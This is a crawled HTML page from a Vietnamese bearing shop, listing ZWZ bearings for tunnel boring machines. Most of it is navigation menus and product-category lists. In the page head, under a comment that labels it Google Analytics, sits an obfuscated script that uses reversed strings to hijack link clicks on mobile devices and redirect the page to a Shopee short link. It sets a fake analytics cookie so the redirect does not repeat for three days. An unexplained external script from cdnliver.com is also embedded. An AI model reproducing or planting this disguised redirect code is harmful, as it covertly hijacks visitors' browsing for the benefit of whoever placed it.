

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chuyenvongbi.com/may-dao-ham-pc52753.html
body_size: 12792
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta charset="utf-8"/>
    <meta name="keywords" content="Vòng bi ZWZ máy đào hầm" />
<meta property="og:image" content="https://chuyenvongbi.com/mediacenter/media/images/3205/category/ava/s1000_1000/163292498508ecc34a684fc60d-1687925065.jpg" />
<meta property="og:site_name" content="Vòng bi ZWZ máy đào hầm" />
<meta property="og:title" content="Vòng bi ZWZ máy đào hầm" />
<meta property="twitter:title" name="twitter:title" content="Vòng bi ZWZ máy đào hầm" />
<meta property="twitter:card" name="twitter:card" content="Vòng bi ZWZ máy đào hầm" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://chuyenvongbi.com/may-dao-ham-pc52753.html" />
<meta name="twitter:image" content="https://chuyenvongbi.com/mediacenter/media/images/3205/category/ava/s1000_1000/163292498508ecc34a684fc60d-1687925065.jpg" />
<meta property="og:image:type" name="og:image:type" content="image/jpeg" />
<link rel="shortcut icon" href="/mediacenter/media/images/3205/favi/1-1539664309-1686536443.jpg" />
<link rel="canonical" href="https://chuyenvongbi.com/vong-bi-zwz-may-dao-ham-pc52753.html" />
<link rel="stylesheet" type="text/css" href="/css/main.min.css?v=1.1.4.2" />
<script type="text/javascript" src="/assets/75b4fc3b/jquery.min.js"></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bbdc03408387933e5babd1b/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>
<!--End of Tawk.to Script-->
<meta name="google-site-verification" content="SYTkIWaR8Z3RdKFUGqBafLdBC3Bw19gM2tZ7LXCC5L4" />
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129712548-1"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6301380894439574"
     crossorigin="anonymous"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129712548-1');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145322936-1"></script><script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("Dt1oTLSYA6/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145322936-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QT5CG9');</script>
<!-- End Google Tag Manager --><title>Vòng bi ZWZ máy đào hầm</title>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <!-- The Stylesheet -->
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni677_v1/css/style.css?v=1.1.1"/>
        <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni677_v1/css/smoothproducts.css?v=1.1.1"/>
    <base href="https://chuyenvongbi.com/"/>
    <!-- javaScript -->
</head>
<body class="home">
    <!--header-->
    <header id="header" class="header clearfix">
    <div class="header-top clearfix">
        <div class="container">
            <div class="header-top-content clearfix">
                <div class="address-hd">
                        <div class="whtml">
        <div class="dis-ht address-hdt">NV3-07 KDT Rose Town &nbsp;79 Ngọc Hồi,&nbsp;Phường Hoàng Liệt, Quận Hoàng Mai,&nbsp;Thành Phố Hà Nội</div>
    </div>
                </div>
                <div class="register-language">
                    <div class="register-language-content">
                        <div class="login">
                            <ul>
                                                                    <li>
                                        <a href="/dang-ky.html">
                                            Đăng ký                                        </a>
                                    </li>
                                    <li>
                                        <a href="/dang-nhap.html"
                                         id="w3nlogin">
                                         Đăng nhập                                     </a>
                                 </li>
                                                     </ul>
                    </div>
                    <div class="language">
                            <div class="whtml">
        <div class="language"><a class="gflag nturl" href="#" onclick="doGTranslate('vi|en');
                    return false;" style="background-position:-0px -0px;" title="English"><img alt="English" height="18" src="images/flag/blank.png" width="32" /> </a> <a class="gflag nturl" href="#" onclick="doGTranslate('vi|vi');
                            return false;" style="background-position:-200px -400px;" title="Vietnamese"><img alt="Vietnamese" height="18" src="images/flag/blank.png" width="32" /></a><a class="gflag nturl" href="#" onclick="doGTranslate('vi|ja');
                    return false;" style="background-position:-700px -100px;" title="日本人"> </a>
<style type="text/css"><!--
    a.gflag {
        vertical-align: middle;
        font-size: 18px;
        padding: 1 0px;
        background-repeat: no-repeat;
        background-image: url('images/flag/24.png');
    }

    a.gflag img {
        border: 0;
        width: 24px;
        height: 19px;
    }

    a.gflag:hover {
        background-image: url('images/flag/24a.png');
    }

    #goog-gt-tt {
        display: none !important;
    }

    .goog-te-banner-frame {
        display: none !important;
    }

    .goog-te-menu-value:hover {
        text-decoration: none !important;
    }

    body {
        top: 0 !important;
    }

    #google_translate_element2 {
        display: none !important;
    }

    -->
</style>
</div>

<div id="google_translate_element2">&nbsp;</div>
<script type="text/javascript">
    function googleTranslateElementInit2() {
        new google.translate.TranslateElement({
            pageLanguage: 'vi',
            autoDisplay: false
        }, 'google_translate_element2');
    }
</script><script type="text/javascript"
        src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script><script>
    /* <![CDATA[ */
    eval(function (p, a, c, k, e, r) {
        e = function (c) {
            return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
        };
        if (!''.replace(/^/, String)) {
            while (c--)r[e(c)] = k[c] || e(c);
            k = [function (e) {
                return r[e]
            }];
            e = function () {
                return '\\w+'
            };
            c = 1
        }
        ;
        while (c--)if (k[c])p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
        return p
    }('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}', 43, 43, '||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'), 0, {}))
    /* ]]> */</script>    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="hearder-center clearfix">
    <div class="container">
        <div class="hearder-center-content clearfix">
            <div class="logo">
                <div class="box-img-1">
                    <a href="/"
                     title="vòng bi ZWZ chính hãng">
                     <img src="/mediacenter/media/images/2185/logo/logo-1539057636.png"/>
                 </a>
             </div>
         </div>
         <div class="htc-right">
                        <div class="banner">
                                <a href="" target="_blank" title="banner công ty">
                        <img src="/mediacenter/media/files/3205/banners/384_1686208084_52964817e54485e0.jpg"  width="900"  alt="banner công ty"/>
                    </a>
                                    </div>
                    <div id="hotline" class="pull-right" style="display: none;float: right;">
                    <div class="whtml">
        <p><span style="font-size:16px;"><strong><span style="color:#ff0000;"><label>HOTLINE:&nbsp;</label></span></strong></span><span style="font-size:18px;"><strong><a href="tel:0906.100.859"><span style="color:#ff0000;">0906.100.859</span></a><span style="color:#ff0000;"></span><br />
&nbsp;&nbsp;<a href="tel:0906299855"><span style="color:#ff0000;">0906.299.855</span></a>&nbsp;<br />
<span style="color:#ff0000;"></span><a href="tel:0936219559"><span style="color:#ff0000;"></span></a><span style="color:#ff0000;">&nbsp; 0936.130.859&nbsp;</span></strong><br />
<strong><span style="color:#ff0000;">&nbsp;0904.638.259</span></strong></span></p>

<p><span style="font-size:16px;"><strong><a href="tel:0906231199"><span style="color:#ff0000;"></span></a></strong></span></p>
    </div>
            </div>
        </div>
    </div>
</div>
</div>
<div class="hearder-center hearder-center1 clearfix">
    <div class="container">
        <div class="hearder-center-content clearfix">
            <div class="search-th">
                <div class="search-th">
    <i class="icon-search"></i>
    <div class="box-search">
        <form method="get" action="/tim-kiem.html?t=2" class="clearfix" role="search">
            <input type="submit" value="Tìm kiếm" class="submitForm">
            <input type="text" class="form-control inputSearch" name="q"  autocomplete="off"
                   value="" placeholder="Tìm kiếm sản phẩm...">
        </form>
    </div>
</div>            </div>
            <div class="box-nav">
                <nav id="nav" class="nav clearfix">
                                <div id='cssmenu'>
        <ul>
                    <li  >
                <a href='/' title="Home">
                    Home                </a>
                            </li>
                    <li  >
                <a href='/gioi-thieu.html' title="Giới thiệu">
                    Giới thiệu                </a>
                            </li>
                    <li has-sub >
                <a href='/vong-bi-pc52722.html' title="Vòng bi">
                    Vòng bi                </a>
                        <ul>
                    <li  >
                <a href='/vong-bi-skf-pc52723.html' title=" Vòng bi SKF">
                     Vòng bi SKF                </a>
                            </li>
                    <li  >
                <a href='/vong-bi-nsk-pc52724.html' title="Vòng bi NSK">
                    Vòng bi NSK                </a>
                            </li>
                    <li  >
                <a href='/vong-bi-koyo-pc52725.html' title="Vòng bi Koyo">
                    Vòng bi Koyo                </a>
                            </li>
                    <li  >
                <a href='/vong-bi-fag-pc52726.html' title="Vòng bi FAG">
                    Vòng bi FAG                </a>
                            </li>
                    <li  >
                <a href='/vong-bi-ntn-pc52727.html' title="Vòng bi NTN">
                    Vòng bi NTN                </a>
                            </li>
                    <li  >
                <a href='/vong-bi-nachi-pc52728.html' title="Vòng bi Nachi">
                    Vòng bi Nachi                </a>
                            </li>
                    <li  >
                <a href='/vong-bi-zwz-pc52746.html' title="Vòng bi ZWZ">
                    Vòng bi ZWZ                </a>
                            </li>
            </ul>
                </li>
                    <li has-sub >
                <a href='/goi-pc52721.html' title="Gối">
                    Gối                </a>
                        <ul>
                    <li  >
                <a href='/goi-asahi-pc52730.html' title="Gối Asahi ">
                    Gối Asahi                 </a>
                            </li>
                    <li  >
                <a href='/goi-do-fbj-pc52735.html' title="Gối FBJ ">
                    Gối FBJ                 </a>
                            </li>
                    <li  >
                <a href='/goi-fyh-pc52729.html' title="Gối FYH">
                    Gối FYH                </a>
                            </li>
                    <li  >
                <a href='/' title="GỐI ĐỠ SKF">
                    GỐI ĐỠ SKF                </a>
                            </li>
                    <li  >
                <a href='/goi-do-nsk-pc52731.html' title="Gối NSK">
                    Gối NSK                </a>
                            </li>
            </ul>
                </li>
                    <li has-sub active>
                <a href='/ung-dung-cua-vong-bi-zwz-pc52732.html' title="Ứng dụng của vòng bi ZWZ">
                    Ứng dụng của vòng bi ZWZ                </a>
                        <ul>
                    <li has-sub >
                <a href='/cong-nghiep-dien-gio-pc52745.html' title="Công nghiệp điện gió">
                    Công nghiệp điện gió                </a>
                        <ul>
                    <li  >
                <a href='/truyen-dong-ban-truc-tiep-pc52747.html' title="Truyền động bán trực tiếp">
                    Truyền động bán trực tiếp                </a>
                            </li>
                    <li  >
                <a href='/truyen-dong-truc-tiep-pc52748.html' title="Truyền động trực tiếp">
                    Truyền động trực tiếp                </a>
                            </li>
            </ul>
                </li>
                    <li has-sub >
                <a href='/van-tai-duong-sat-pc52743.html' title="Vận tải đường sắt">
                    Vận tải đường sắt                </a>
                        <ul>
                    <li  >
                <a href='/toa-xe-lua-pc52740.html' title="Toa xe lửa">
                    Toa xe lửa                </a>
                            </li>
                    <li  >
                <a href='/toa-xe-khach-pc52733.html' title="Toa xe khách">
                    Toa xe khách                </a>
                            </li>
                    <li  >
                <a href='/tau-cao-toc-pc52734.html' title="Tàu cao tốc">
                    Tàu cao tốc                </a>
                            </li>
            </ul>
                </li>
                    <li has-sub active>
                <a href='/may-nganh-xay-dung-pc52749.html' title="Máy ngành xây dựng">
                    Máy ngành xây dựng                </a>
                        <ul>
                    <li  >
                <a href='/may-cau-pc52750.html' title="Máy cẩu">
                    Máy cẩu                </a>
                            </li>
                    <li  >
                <a href='/may-dao-than-pc52751.html' title="Máy đào than">
                    Máy đào than                </a>
                            </li>
                    <li  >
                <a href='/may-xuc-dat-pc52752.html' title="Máy xúc đất">
                    Máy xúc đất                </a>
                            </li>
                    <li  active>
                <a href='/may-dao-ham-pc52753.html' title="Máy đào hầm">
                    Máy đào hầm                </a>
                            </li>
            </ul>
                </li>
                    <li has-sub >
                <a href='/may-moc-chinh-xac-pc52754.html' title="Máy móc chính xác">
                    Máy móc chính xác                </a>
                        <ul>
                    <li  >
                <a href='/dong-co-dien-pc52755.html' title="Động cơ điện">
                    Động cơ điện                </a>
                            </li>
                    <li  >
                <a href='/bom-pc52756.html' title="Bơm">
                    Bơm                </a>
                            </li>
                    <li  >
                <a href='/may-nen-khi-pc52757.html' title="Máy nén khí">
                    Máy nén khí                </a>
                            </li>
            </ul>
                </li>
                    <li has-sub >
                <a href='/may-moc-nganh-xi-mang-pc52758.html' title="Máy móc ngành xi măng">
                    Máy móc ngành xi măng                </a>
                        <ul>
                    <li  >
                <a href='/may-nghien-dung-pc52760.html' title="Máy nghiền đứng">
                    Máy nghiền đứng                </a>
                            </li>
                    <li  >
                <a href='/nghien-ham-pc52761.html' title="Nghiền hàm">
                    Nghiền hàm                </a>
                            </li>
                    <li  >
                <a href='/nghien-phan-cong-pc52762.html' title="Nghiền phản công">
                    Nghiền phản công                </a>
                            </li>
                    <li  >
                <a href='/may-ep-con-lan-pc52759.html' title="Máy ép con lăn">
                    Máy ép con lăn                </a>
                            </li>
            </ul>
                </li>
                    <li has-sub >
                <a href='/cong-nghiep-luyen-kim-pc52741.html' title="Công nghiệp luyện kim">
                    Công nghiệp luyện kim                </a>
                        <ul>
                    <li  >
                <a href='/vong-bi-zwz-can-nong-pc52736.html' title="Vòng bi ZWZ cán nóng">
                    Vòng bi ZWZ cán nóng                </a>
                            </li>
                    <li  >
                <a href='/vong-bi-zwz-can-nguoi-pc52737.html' title="Vòng bi ZWZ cán nguội">
                    Vòng bi ZWZ cán nguội                </a>
                            </li>
                    <li  >
                <a href='/vong-bi-zwz-luyen-sat-pc52738.html' title="Vòng bi ZWZ luyện sắt">
                    Vòng bi ZWZ luyện sắt                </a>
                            </li>
                    <li  >
                <a href='/vong-bi-zwz-luyen-thep-pc52739.html' title="Vòng bi ZWZ luyện thép">
                    Vòng bi ZWZ luyện thép                </a>
                            </li>
            </ul>
                </li>
            </ul>
                </li>
                    <li has-sub >
                <a href='javascript:void(0)' title="Chính sách và hướng dẫn">
                    Chính sách và hướng dẫn                </a>
                        <ul>
                    <li  >
                <a href='/hinh-thuc-thanh-toan-pde17732.html' title="Hình thức thanh toán">
                    Hình thức thanh toán                </a>
                            </li>
                    <li  >
                <a href='/video.html' title="Video">
                    Video                </a>
                            </li>
            </ul>
                </li>
                    <li  >
                <a href='/tai-lieu-catolog-fd132.html' title="Tài liệu và Catalogue">
                    Tài liệu và Catalogue                </a>
                            </li>
                    <li  >
                <a href='/tin-tuc-nc21990.html' title="Tin tức">
                    Tin tức                </a>
                            </li>
                    <li  >
                <a href='/lien-he.html' title="Liên hệ">
                    Liên hệ                </a>
                            </li>
            </ul>
            </div>
                    </nav>
            </div>
        </div>
    </div>
</div>
</header>

        <div class="banner-in clearfix">
        <div class="container">
                                <div class="box-image">
                        <img src="/mediacenter/media/files/2185/banners/882_1539056715_1625bbc244b2c68d.jpg" alt="banner 1"
                             title="banner 1">
                    </div>
                        </div>
    </div>

<main id="main" class="main main-in clearfix">
    <div class="container">
        <div class="main-content main-in-content clearfix">
                <ul class="breadcrumb">
                    <li><a href="/" title="Trang chủ" >Trang chủ</a></li>
                    <li><a href="/ung-dung-cua-vong-bi-zwz-pc52732.html" title="Ứng dụng của vòng bi ZWZ" >Ứng dụng của vòng bi ZWZ</a></li>
                    <li><a href="/may-nganh-xay-dung-pc52749.html" title="Máy ngành xây dựng" >Máy ngành xây dựng</a></li>
                    <li><a href="/vong-bi-zwz-may-dao-ham-pc52753.html" title="Vòng bi ZWZ máy đào hầm" >Vòng bi ZWZ máy đào hầm</a></li>
            </ul>
    <style>
      .breadcrumb li a{
          text-transform: lowercase;
          display: inherit;
          /*visibility:hidden;*/
      }
      .breadcrumb li a::first-letter{
          text-transform: capitalize;
          visibility:visible;
      }
    </style>
            <div class="col-left">
    <div class="col-left-content">
        
	<div class="layout-l layout-l1">
		<div class="title-cl">
			<h2><span>VÒNG BI</span></h2>
		</div>
		<div class="content-cl">
			<div class="service-l">
				<div class="content-dropdown">
					<ul class="">
																						<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/vong-bi-skf-pc52723.html" title="Vòng bi SKF">Vòng bi SKF</a>
									 
										<a class="has-sub dropdown-cus" href="#"><i class="fa fa-angle-right"></i></a>
										<ul class="dropdown-menu-list">
																							<li class="">
													<a class="" href="/vong-bi-cau-skf-pc52796.html" title=" Vòng bi cầu SKF"> Vòng bi cầu SKF</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-con-skf-pc52797.html" title=" Vòng bi côn SKF"> Vòng bi côn SKF</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-tang-trong-skf-pc52798.html" title=" Vòng bi tang trống SKF"> Vòng bi tang trống SKF</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-dua-do-skf-pc52799.html" title=" Vòng bi đũa đỡ SKF"> Vòng bi đũa đỡ SKF</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-ty-skf-pc52858.html" title=" Vòng bi Tỳ SKF"> Vòng bi Tỳ SKF</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-toc-do-cao-skf-pc52859.html" title="Vòng bi tốc độ cao SKF">Vòng bi tốc độ cao SKF</a>

												</li>
																						</ul>
																		</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/vong-bi-nsk-pc52724.html" title="Vòng bi NSK">Vòng bi NSK</a>
																	</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/vong-bi-koyo-pc52725.html" title="Vòng bi Koyo">Vòng bi Koyo</a>
																	</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/vong-bi-fag-pc52726.html" title="Vòng bi FAG">Vòng bi FAG</a>
																	</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/vong-bi-ntn-pc52727.html" title="Vòng bi NTN">Vòng bi NTN</a>
																	</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/vong-bi-nachi-pc52728.html" title="Vòng bi Nachi">Vòng bi Nachi</a>
																	</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/vong-bi-zwz-pc52746.html" title="VÒNG BI ZWZ">VÒNG BI ZWZ</a>
									 
										<a class="has-sub dropdown-cus" href="#"><i class="fa fa-angle-right"></i></a>
										<ul class="dropdown-menu-list">
																							<li class="">
													<a class="" href="/vong-bi-cau-zwz-pc52789.html" title="Vòng bi cầu ZWZ">Vòng bi cầu ZWZ</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-con-zwz-pc52790.html" title=" Vòng bi côn ZWZ"> Vòng bi côn ZWZ</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-tang-trong-zwz-pc52791.html" title=" Vòng bi tang trống tự lựa ZWZ"> Vòng bi tang trống tự lựa ZWZ</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-dua-do-zwz-pc52792.html" title=" Vòng bi đũa đỡ ZWZ"> Vòng bi đũa đỡ ZWZ</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-toc-do-cao-zwz-pc52793.html" title=" Vòng bi tốc độ cao ZWZ"> Vòng bi tốc độ cao ZWZ</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-ty-zwz-pc52794.html" title=" Vòng bi Tỳ ZWZ"> Vòng bi Tỳ ZWZ</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-tang-trong-chan-truc-zwz-pc52795.html" title=" Vòng bi tang trống chặn trục ZWZ"> Vòng bi tang trống chặn trục ZWZ</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-cau-do-tu-lua-zwz-pc53059.html" title="Vòng bi cầu đỡ tự lựa ZWZ">Vòng bi cầu đỡ tự lựa ZWZ</a>

												</li>
																								<li class="">
													<a class="" href="/ong-lot-mang-xong-zwz-pc53586.html" title="Ống lót-măng xông ZWZ">Ống lót-măng xông ZWZ</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-dua-tru-ty-zwz-pc53587.html" title="Vòng bi đũa trụ tỳ ZWZ">Vòng bi đũa trụ tỳ ZWZ</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-bac-dan-tiep-xuc-goc-4-diem-pc53589.html" title="Vòng bi bạc đạn tiếp xúc góc 4 điểm">Vòng bi bạc đạn tiếp xúc góc 4 điểm</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-tang-trong-2-day-tu-lua-pc53447.html" title="Vòng bi tang trống 2 dãy tự lựa ZWZ">Vòng bi tang trống 2 dãy tự lựa ZWZ</a>

												</li>
																						</ul>
																		</li>
													</ul>
				</div>
			</div>
		</div>
	</div>
		<div class="layout-l layout-l1">
		<div class="title-cl">
			<h2><span>Gối</span></h2>
		</div>
		<div class="content-cl">
			<div class="service-l">
				<div class="content-dropdown">
					<ul class="">
																						<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/goi-2-nua-skf-pc52744.html" title="Gối 2 Nửa SKF">Gối 2 Nửa SKF</a>
																	</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/goi-asahi-pc52730.html" title="Gối đỡ Asahi">Gối đỡ Asahi</a>
																	</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/goi-do-nsk-pc52731.html" title="Gối đỡ NSK">Gối đỡ NSK</a>
																	</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/goi-do-skf-pc52742.html" title="GỐI ĐỠ SKF">GỐI ĐỠ SKF</a>
																	</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/goi-fyh-pc52729.html" title="Gối đỡ FYH">Gối đỡ FYH</a>
																	</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/goi-do-fbj-pc52735.html" title="Gối đỡ FBJ">Gối đỡ FBJ</a>
																	</li>
													</ul>
				</div>
			</div>
		</div>
	</div>
		<div class="layout-l layout-l1">
		<div class="title-cl">
			<h2><span>Ứng dụng của vòng bi ZWZ</span></h2>
		</div>
		<div class="content-cl">
			<div class="service-l">
				<div class="content-dropdown">
					<ul class="">
																						<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/cong-nghiep-dien-gio-pc52745.html" title="Công nghiệp điện gió">Công nghiệp điện gió</a>
									 
										<a class="has-sub dropdown-cus" href="#"><i class="fa fa-angle-right"></i></a>
										<ul class="dropdown-menu-list">
																							<li class="">
													<a class="" href="/truyen-dong-ban-truc-tiep-pc52747.html" title="Truyền động bán trực tiếp">Truyền động bán trực tiếp</a>

												</li>
																								<li class="">
													<a class="" href="/truyen-dong-truc-tiep-pc52748.html" title="Truyền động trực tiếp">Truyền động trực tiếp</a>

												</li>
																						</ul>
																		</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/van-tai-duong-sat-pc52743.html" title="Vận tải đường sắt">Vận tải đường sắt</a>
									 
										<a class="has-sub dropdown-cus" href="#"><i class="fa fa-angle-right"></i></a>
										<ul class="dropdown-menu-list">
																							<li class="">
													<a class="" href="/toa-xe-lua-pc52740.html" title="Toa xe lửa">Toa xe lửa</a>

												</li>
																								<li class="">
													<a class="" href="/toa-xe-khach-pc52733.html" title="Toa xe khách">Toa xe khách</a>

												</li>
																								<li class="">
													<a class="" href="/tau-cao-toc-pc52734.html" title="Tàu cao tốc">Tàu cao tốc</a>

												</li>
																						</ul>
																		</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/may-nganh-xay-dung-pc52749.html" title="Máy ngành xây dựng">Máy ngành xây dựng</a>
									 
										<a class="has-sub dropdown-cus" href="#"><i class="fa fa-angle-right"></i></a>
										<ul class="dropdown-menu-list">
																							<li class="">
													<a class="" href="/vong-bi-cau-cang-pc52750.html" title="vòng bi cầu cảng">vòng bi cầu cảng</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-zwz-may-dao-than-pc52751.html" title="vòng bi ZWZ máy đào than">vòng bi ZWZ máy đào than</a>

												</li>
																								<li class="">
													<a class="" href="/may-xuc-dat-pc52752.html" title="Máy xúc đất">Máy xúc đất</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-zwz-may-dao-ham-pc52753.html" title="Vòng bi ZWZ máy đào hầm">Vòng bi ZWZ máy đào hầm</a>

												</li>
																						</ul>
																		</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/may-moc-chinh-xac-pc52754.html" title="Máy móc chính xác">Máy móc chính xác</a>
									 
										<a class="has-sub dropdown-cus" href="#"><i class="fa fa-angle-right"></i></a>
										<ul class="dropdown-menu-list">
																							<li class="">
													<a class="" href="/dong-co-dien-pc52755.html" title="Động cơ điện">Động cơ điện</a>

												</li>
																								<li class="">
													<a class="" href="/bom-pc52756.html" title="Bơm">Bơm</a>

												</li>
																								<li class="">
													<a class="" href="/may-nen-khi-pc52757.html" title="Máy nén khí">Máy nén khí</a>

												</li>
																						</ul>
																		</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/may-moc-nganh-xi-mang-pc52758.html" title="Máy móc ngành xi măng">Máy móc ngành xi măng</a>
									 
										<a class="has-sub dropdown-cus" href="#"><i class="fa fa-angle-right"></i></a>
										<ul class="dropdown-menu-list">
																							<li class="">
													<a class="" href="/may-can-ep-con-lan-pc52759.html" title="Máy cán ép con lăn">Máy cán ép con lăn</a>

												</li>
																								<li class="">
													<a class="" href="/may-nghien-dung-pc52760.html" title="Máy nghiền đứng">Máy nghiền đứng</a>

												</li>
																								<li class="">
													<a class="" href="/nghien-ham-pc52761.html" title="Nghiền hàm">Nghiền hàm</a>

												</li>
																								<li class="">
													<a class="" href="/nghien-phan-cong-pc52762.html" title="Nghiền phản công">Nghiền phản công</a>

												</li>
																						</ul>
																		</li>
																								<li class="dropdown2" style="position: relative;">
									<a class="title-dropdown " href="/cong-nghiep-luyen-kim-pc52741.html" title="Công Nghiệp Luyện Kim">Công Nghiệp Luyện Kim</a>
									 
										<a class="has-sub dropdown-cus" href="#"><i class="fa fa-angle-right"></i></a>
										<ul class="dropdown-menu-list">
																							<li class="">
													<a class="" href="/vong-bi-zwz-can-nong-pc52736.html" title="Vòng bi ZWZ cán nóng">Vòng bi ZWZ cán nóng</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-zwz-can-nguoi-pc52737.html" title="Vòng bi ZWZ cán nguội">Vòng bi ZWZ cán nguội</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-zwz-luyen-sat-pc52738.html" title="Vòng bi ZWZ luyện sắt">Vòng bi ZWZ luyện sắt</a>

												</li>
																								<li class="">
													<a class="" href="/vong-bi-zwz-luyen-thep-pc52739.html" title="Vòng bi ZWZ luyện thép">Vòng bi ZWZ luyện thép</a>

												</li>
																						</ul>
																		</li>
													</ul>
				</div>
			</div>
		</div>
	</div>
	
<script>
	// $(document).ready(function(){
	// 	$('.dropdown-cus').on('click',function(e){
	// 		e.preventDefault();
	// 		$(this).next('.dropdown-menu-list').toggleClass('active-menu-side');
	// 	})
	// })
</script>
    <div class="layout-l layout-l10 support-index video-index ">
        <div class="title-cl">
                            <h2>
                    <a title="Video"> <span>Video</span></a>
                </h2>
                    </div>
        <div class="box-cont">
            <div class="videos">
                                    <iframe width="100%" height="100%" frameborder="0"
                            src="https://www.youtube.com/embed/8HIZR9XiJ-s?autohide=1" allowfullscreen="1"
                            allowtransparency="true">
                    </iframe>
                            </div>
        </div>
